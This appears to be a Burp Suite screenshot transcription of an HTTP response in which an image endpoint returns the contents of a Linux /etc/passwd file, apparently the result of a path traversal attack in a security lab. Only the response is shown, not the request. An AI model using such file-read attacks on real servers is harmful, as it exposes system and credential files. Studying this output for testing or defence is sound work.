 Response
Pretty Raw Hex Render Hackvertor
1 HTTP/2 200 OK
2 Content-Type: image/jpeg
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2316
5
6 root:x:0:0:root:/root:/bin/bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/sbin/nologin
12 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
13 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
14 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
15 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
16 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
17 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
18 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
19 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
20 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
21 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
22 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin